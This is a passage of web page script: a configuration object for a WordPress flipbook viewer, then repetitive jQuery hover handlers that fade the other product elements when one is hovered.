            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script>

jQuery( "#prod1" ).hover(function() {jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod2" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod3" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod4" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod5" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod6" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 